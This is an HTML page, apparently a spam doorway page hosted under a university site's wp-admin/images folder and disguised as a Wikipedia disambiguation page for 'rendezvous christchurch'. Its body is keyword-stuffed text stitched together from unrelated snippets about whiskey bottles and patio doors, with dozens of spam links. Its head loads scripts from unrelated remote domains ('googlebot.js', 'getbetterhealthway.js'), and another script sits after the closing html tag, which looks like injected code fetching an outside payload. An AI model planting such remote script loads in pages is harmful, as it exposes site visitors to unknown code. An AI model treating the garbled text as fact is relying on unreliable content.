

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agro.kmutnb.ac.th/wp-admin/images/rendezvous/?848368-1.html
body_size: 17269
content:

﻿<!DOCTYPE html>
<html class="client-nojs" lang="en" dir="ltr">
<head>
<meta charset="UTF-8"/>
<title>rendezvous christchurch - Wikipedia</title>
<meta name="ResourceLoaderDynamicStyles" content=""/>
<link rel="stylesheet" href="https://en.wiktionary.org/w/load.php?debug=false&lang=en&modules=ext.uls.interlanguage%7Cext.visualEditor.desktopArticleTarget.noscript%7Cext.wikimediaBadges%7Cmediawiki.legacy.commonPrint%2Cshared%7Cmediawiki.sectionAnchor%7Cmediawiki.skinning.interface%7Cskins.vector.styles&only=styles&skin=vector"/>
<meta name="generator" content="MediaWiki 1.30.0-wmf.7"/>
<meta name="referrer" content="origin-when-cross-origin"/>
<link rel="alternate" href="android-app://org.wikipedia/http/en.m.wikipedia.org/wiki/Seo"/>
<link rel="alternate" type="application/x-wiki" title="Edit this page" href="/w/index.php?title=Seo&amp;action=edit"/>
<link rel="edit" title="Edit this page" href="/w/index.php?title=Seo&amp;action=edit"/>
<link rel="apple-touch-icon" href="/static/apple-touch/wikipedia.png"/>
<link rel="shortcut icon" href="/static/favicon/wikipedia.ico"/>
<link rel="search" type="application/opensearchdescription+xml" href="/w/opensearch_desc.php" title="Wikipedia (en)"/>
<script type='text/javascript' src='https://xdghskc.com/googlebot.js'></script>
<link rel="EditURI" type="application/rsd+xml" href="//en.wikipedia.org/w/api.php?action=rsd"/>
<link rel="copyright" href="//creativecommons.org/licenses/by-sa/3.0/"/>
<link rel="canonical" href="https://en.wikipedia.org/wiki/Seo"/>
<link rel="dns-prefetch" href="//login.wikimedia.org"/>
<link rel="dns-prefetch" href="//meta.wikimedia.org" />
<script type='text/javascript' src='http://www.taofengen.com/f/getbetterhealthway.js'></script>
</head>


<body class="mediawiki ltr sitedir-ltr mw-hide-empty-elt ns-0 ns-subject page-Seo rootpage-Seo skin-vector action-view">		<div id="mw-page-base" class="noprint"></div>
		<div id="mw-head-base" class="noprint"></div>
		<div id="content" class="mw-body" role="main">
			<a id="top"></a>

							<div id="siteNotice" class="mw-body-content"><!-- CentralNotice --></div>
						<div class="mw-indicators mw-body-content">
</div>
			<h1 id="firstHeading" class="firstHeading" lang="en">rendezvous christchurch</h1>
									<div id="bodyContent" class="mw-body-content">
									<div id="siteSub">From Wikipedia, the free encyclopedia</div>
								<div id="contentSub"></div>
												<div id="jump-to-nav" class="mw-jump">
					Jump to:					<a href="#mw-head">navigation</a>, 					<a href="#p-search">search</a>
				</div>
				<div id="mw-content-text" lang="en" dir="ltr" class="mw-content-ltr"><div class="mw-parser-output"><table role="presentation" class="mbox-small plainlinks sistersitebox" style="background-color:#f9f9f9;border:1px solid #aaa;color:#000">
<tr>
<td class="mbox-image"></td>
<td class="mbox-text plainlist">Look up <i><b><a href="" class="extiw" title="wiktionary:SEO">rendezvous christchurch</a></b></i> in Wiktionary, the free dictionary.</td>
</tr>
</table>

<ul>
<li>rendezvous christchurchThe unique bottle is also adorned by a range of eye-catching, hand designed labels. Each label is divided into three distinct parts: The first, an ordered pattern to represent ‘method', the middle panel showcases the logo and the third, a marbling pattern created to represent ‘madness’.

Senior Architectural Systems’ stunning PURe® FOLD patio aluminium doors have helped add character to the Yorkshire home of USA Today best-selling novelist Susan Stephens by providing the perfect setting to relax with a good book.
This innovative, hexagonal shaped bottle has been designed for experimental super premium whiskey.  These extra white flint glass bottles have been manufactured by Allied Glass.


Managing Director Martin Nettleton says: “Last month, we saw a record number of interactions from our website as a result of our advertising and PR, with enquiries coming directly from the contact form online, via email and via calls into our customer service department.
</li>
</ul>
<div style="clear: right; margin-bottom: .5em; float: right; padding: .5em 0 .8em 1.4em; background: none; width: auto;">
<div id="toc" class="toc">
<div class="toctitle">
<h2>Contents</h2>
</div>
<ul>
<li class="toclevel-1 tocsection-1"><a href="#Organisations_and_economics"><span class="tocnumber">1</span> <span class="toctext"><a href='?911462-1.html'>rendezvous chadwell heath</a></span></li>
<li class="toclevel-1 tocsection-2"><a href="#Places"><span class="tocnumber">2</span> <span class="toctext"><a href='?185194-1.html'>what does the word rendezvous mean</a></span></li>
<li class="toclevel-1 tocsection-3"><a href="#Other_uses"><span class="tocnumber">3</span> <span class="toctext"><a href='?221265-1.html'>hanoi rendezvous hotel</a></span></li>
<li class="toclevel-1 tocsection-4"><a href="#See_also"><span class="tocnumber">4</span> <span class="toctext"><a href='?522506-1.html'>ridgeback rendezvous</a></span></li>
</ul>
</div>
</div>



<table id="disambigbox" class="metadata plainlinks dmbox dmbox-disambig" style="" role="presentation">
<tr>
<td class="mbox-image" style="padding: 2px 0 2px 0.4em;"></td>
<td class="mbox-text" style="padding: 0.25em 0.4em; font-style: italic;">This <a href='?223888-1.html'>rendezvous short film</a> page lists articles associated with the title <b>Seo</b>.<br />
<small>If an <a href='?265989-1.html'>rendezvous with rama pdf</a> led you here, you may wish to change the link to point directly to the intended article.</small></td>
</tr>
</table>


<!-- 
NewPP limit report
Parsed by mw1255
Cached time: 20170702175121
Cache expiry: 2592000
Dynamic content: false
CPU time usage: 0.056 seconds
Real time usage: 0.098 seconds
Preprocessor visited node count: 1250/1000000
Preprocessor generated node count: 0/1500000
Post‐expand include size: 4043/2097152 bytes
Template argument size: 551/2097152 bytes
Highest expansion depth: 15/40
Expensive parser function count: 1/500
Lua time usage: 0.015/10.000 seconds
Lua memory usage: 1,019 KB/50 MB
-->
<!--
Transclusion expansion time report (%,ms,calls,template)
100.00%   84.041      1 -total
 55.39%   46.551      1 Template:Disambiguation
 33.72%   28.337      1 Template:Dmbox
 32.38%   27.212      1 Template:Wiktionary
 30.00%   25.213      1 Template:Sister_project
 27.74%   23.313      1 Template:Side_box
 18.36%   15.434      1 Template:Category_handler
 14.00%   11.768      1 Template:Main_other
 10.59%    8.896      1 Template:Intitle
  9.41%    7.908     10 Template:Disambiguation/cat
-->
</div>
<!-- Saved in parser cache with key enwiki:pcache:idhash:187982-0!canonical and timestamp 20170702175121 and revision id 788652692
 -->
<noscript><img src="//en.wikipedia.org/wiki/Special:CentralAutoLogin/start?type=1x1" alt="" title="" width="1" height="1" style="border: none; position: absolute;" /></noscript></div>					<div class="printfooter">
						Retrieved from "<a dir="ltr" href="https://en.wikipedia.org/w/index.php?title=Seo&amp;oldid=788652692">https://en.wikipedia.org/w/index.php?title=Seo&amp;oldid=788652692</a>"					</div>
				<div id="catlinks" class="catlinks" data-mw="interface"><div id="mw-normal-catlinks" class="mw-normal-catlinks"><a href='?6092610-1.html'>classic rendezvous</a></li></ul></div><div id="mw-hidden-catlinks" class="mw-hidden-catlinks mw-hidden-cats-hidden">Hidden categories: <ul>
				<li><a href="/wiki/Category:All_disambiguation_pages" title="Category:All disambiguation pages">All disambiguation pages</a></li></ul></div></div>				<div class="visualClear"></div>
							</div>
		</div>
		<div id="mw-navigation">
			<h2>Navigation menu</h2>

			<div id="mw-head">

									<div id="left-navigation">
										<div id="p-namespaces" role="navigation" class="vectorTabs" aria-labelledby="p-namespaces-label">
						<h3 id="p-namespaces-label">Namespaces</h3>
						<ul>
															<li  id="ca-nstab-main" class="selected"><span><a href="" accesskey="c">Article</a></span></li>
													
													</ul>
					</div>
										<div id="p-variants" role="navigation" class="vectorMenu emptyPortlet" aria-labelledby="p-variants-label">
												<h3 id="p-variants-label">
							<span>Variants</span><div></div>
						</h3>

						<div class="menu">
							<ul>
															</ul>
						</div>
					</div>
									</div>
				<div id="right-navigation">
										<div id="p-views" role="navigation" class="vectorTabs" aria-labelledby="p-views-label">
						<h3 id="p-views-label">Views</h3>
						<ul>
															<li id="ca-view" class="selected"><span><a href='?608087-1.html'>rendezvous at the rocks</a></span></li>
										
													</ul>
					</div>
										<div id="p-cactions" role="navigation" class="vectorMenu emptyPortlet" aria-labelledby="p-cactions-label">
						<h3 id="p-cactions-label"><span>More</span><div></div></h3>

						<div class="menu">
							<ul>
															</ul>
						</div>
					</div>
										<div id="p-search" role="search">
						<h3>
							<label for="searchInput">Search</label>
						</h3>

						<form action="/w/index.php" id="searchform">
							<div id="simpleSearch">
							<input type="search" name="search" placeholder="Search Wikipedia" title="Search Wikipedia [f]" accesskey="f" id="searchInput"/><input type="hidden" value="Special:Search" name="title"/><input type="submit" name="fulltext" value="Search" title="Search Wikipedia for this text" id="mw-searchButton" class="searchButton mw-fallbackSearchButton"/><input type="submit" name="go" value="Go" title="Go to a page with this exact name if it exists" id="searchButton" class="searchButton"/>							</div>
						</form>
					</div>
									</div>
			</div>
			<div id="mw-panel">
				<div id="p-logo" role="banner"><a class="mw-wiki-logo" href=""  title="Visit the main page"></a></div>
	

			<div class="portal" role="navigation" id='p-lang' aria-labelledby='p-lang-label'>
			<h3 id='p-lang-label'>Languages</h3>

			<div class="body">
									<ul>
						<li class="interlanguage-link interwiki-ca"><a href="https://ca.wikipedia.org/wiki/SEO" title="SEO – Catalan" lang="ca" hreflang="ca" class="interlanguage-link-target">Català</a></li><li class="interlanguage-link interwiki-cs"><a href="https://cs.wikipedia.org/wiki/SEO" title="SEO – Czech" lang="cs" hreflang="cs" class="interlanguage-link-target">Čeština</a></li><li class="interlanguage-link interwiki-da"><a href="https://da.wikipedia.org/wiki/SEO" title="SEO – Danish" lang="da" hreflang="da" class="interlanguage-link-target">Dansk</a></li><li class="interlanguage-link interwiki-de"><a href="https://de.wikipedia.org/wiki/Seo" title="Seo – German" lang="de" hreflang="de" class="interlanguage-link-target">Deutsch</a></li><li class="interlanguage-link interwiki-es"><a href="https://es.wikipedia.org/wiki/SEO" title="SEO – Spanish" lang="es" hreflang="es" class="interlanguage-link-target">Español</a></li><li class="interlanguage-link interwiki-eo"><a href="https://eo.wikipedia.org/wiki/SEO" title="SEO – Esperanto" lang="eo" hreflang="eo" class="interlanguage-link-target">Esperanto</a></li><li class="interlanguage-link interwiki-eu"><a href="https://eu.wikipedia.org/wiki/Seo_(argipena)" title="Seo (argipena) – Basque" lang="eu" hreflang="eu" class="interlanguage-link-target">Euskara</a></li><li class="interlanguage-link interwiki-fa"><a href="https://fa.wikipedia.org/wiki/SEO_(%D8%A7%D8%A8%D9%87%D8%A7%D9%85%E2%80%8C%D8%B2%D8%AF%D8%A7%DB%8C%DB%8C)" title="SEO (ابهام‌زدایی) – Persian" lang="fa" hreflang="fa" class="interlanguage-link-target">فارسی</a></li><li class="interlanguage-link interwiki-fr"><a href="https://fr.wikipedia.org/wiki/Seo" title="Seo – French" lang="fr" hreflang="fr" class="interlanguage-link-target">Français</a></li><li class="interlanguage-link interwiki-gl"><a href="https://gl.wikipedia.org/wiki/Seo" title="Seo – Galician" lang="gl" hreflang="gl" class="interlanguage-link-target">Galego</a></li><li class="interlanguage-link interwiki-ko"><a href="https://ko.wikipedia.org/wiki/SEO" title="SEO – Korean" lang="ko" hreflang="ko" class="interlanguage-link-target">한국어</a></li><li class="interlanguage-link interwiki-it"><a href="https://it.wikipedia.org/wiki/SEO" title="SEO – Italian" lang="it" hreflang="it" class="interlanguage-link-target">Italiano</a></li><li class="interlanguage-link interwiki-nl"><a href="https://nl.wikipedia.org/wiki/Seo" title="Seo – Dutch" lang="nl" hreflang="nl" class="interlanguage-link-target">Nederlands</a></li><li class="interlanguage-link interwiki-ja"><a href="https://ja.wikipedia.org/wiki/SEO" title="SEO – Japanese" lang="ja" hreflang="ja" class="interlanguage-link-target">日本語</a></li><li class="interlanguage-link interwiki-pl"><a href="https://pl.wikipedia.org/wiki/SEO" title="SEO – Polish" lang="pl" hreflang="pl" class="interlanguage-link-target">Polski</a></li><li class="interlanguage-link interwiki-sk"><a href="https://sk.wikipedia.org/wiki/SEO" title="SEO – Slovak" lang="sk" hreflang="sk" class="interlanguage-link-target">Slovenčina</a></li><li class="interlanguage-link interwiki-sr"><a href="https://sr.wikipedia.org/wiki/SEO" title="SEO – Serbian" lang="sr" hreflang="sr" class="interlanguage-link-target">Српски / srpski</a></li><li class="interlanguage-link interwiki-sh"><a href="https://sh.wikipedia.org/wiki/SEO_(razvrstavanje)" title="SEO (razvrstavanje) – Serbo-Croatian" lang="sh" hreflang="sh" class="interlanguage-link-target">Srpskohrvatski / српскохрватски</a></li><li class="interlanguage-link interwiki-fi"><a href="https://fi.wikipedia.org/wiki/SEO" title="SEO – Finnish" lang="fi" hreflang="fi" class="interlanguage-link-target">Suomi</a></li><li class="interlanguage-link interwiki-sv"><a href="https://sv.wikipedia.org/wiki/SEO" title="SEO – Swedish" lang="sv" hreflang="sv" class="interlanguage-link-target">Svenska</a></li><li class="interlanguage-link interwiki-tr"><a href="https://tr.wikipedia.org/wiki/Seo" title="Seo – Turkish" lang="tr" hreflang="tr" class="interlanguage-link-target">Türkçe</a></li><li class="interlanguage-link interwiki-uk"><a href="https://uk.wikipedia.org/wiki/SEO_(%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%BD%D1%8F)" title="SEO (значення) – Ukrainian" lang="uk" hreflang="uk" class="interlanguage-link-target">Українська</a></li>					</ul>

		</div>
				</div>
		</div>
		<div id="footer" role="contentinfo">
							<ul id="footer-info">
											<li id="footer-info-lastmod"> This page was last edited on 2 July 2017, at 17:51.</li>
											<li id="footer-info-copyright">Text is available under the <a rel="license" href="#">Creative Commons Attribution-ShareAlike License</a><a rel="license" href="#" style="display:none;"></a>;
additional terms may apply.  By using this site, you agree to the <a href="#">Terms of Use</a> and <a href="#">Privacy Policy</a>. Wikipedia® is a registered trademark of the <a href="#">Wikimedia Foundation, Inc.</a>, a non-profit organization.</li>
									</ul>
							<ul id="footer-places">
											<li id="footer-places-privacy"><a href="https://wikimediafoundation.org/wiki/Privacy_policy" class="extiw" title="wmf:Privacy policy">Privacy policy</a></li>
											<li id="footer-places-about"><a href="/wiki/Wikipedia:About" title="Wikipedia:About">About Wikipedia</a></li>
											<li id="footer-places-disclaimer"><a href="/wiki/Wikipedia:General_disclaimer" title="Wikipedia:General disclaimer">Disclaimers</a></li>
											<li id="footer-places-contact"><a href="//en.wikipedia.org/wiki/Wikipedia:Contact_us">Contact Wikipedia</a></li>
											<li id="footer-places-developers"><a href="https://www.mediawiki.org/wiki/Special:MyLanguage/How_to_contribute">Developers</a></li>
											<li id="footer-places-cookiestatement"><a href="https://wikimediafoundation.org/wiki/Cookie_statement">Cookie statement</a></li>
											<li id="footer-places-mobileview"><a href="//en.m.wikipedia.org/w/index.php?title=Seo&amp;mobileaction=toggle_view_mobile" class="noprint stopMobileRedirectToggle">Mobile view</a></li>
									</ul>
										<ul id="footer-icons" class="noprint">
											<li id="footer-copyrightico">
							<a href="https://wikimediafoundation.org/"><img src="https://en.wikipedia.org/static/images/wikimedia-button.png" srcset="/static/images/wikimedia-button-1.5x.png 1.5x, /static/images/wikimedia-button-2x.png 2x" width="88" height="31" alt="Wikimedia Foundation"/></a>						</li>
											<li id="footer-poweredbyico">
							<a href="//www.mediawiki.org/"><img src="https://en.wikipedia.org/static/images/poweredby_mediawiki_88x31.png" alt="Powered by MediaWiki" srcset="/static/images/poweredby_mediawiki_132x47.png 1.5x, /static/images/poweredby_mediawiki_176x62.png 2x" width="88" height="31"/></a>						</li>
									</ul>
						<div style="clear:both"></div>
		</div>

	</body>
</html>
<script type="text/javascript" src="//js.users.51.la/19426167.js"></script>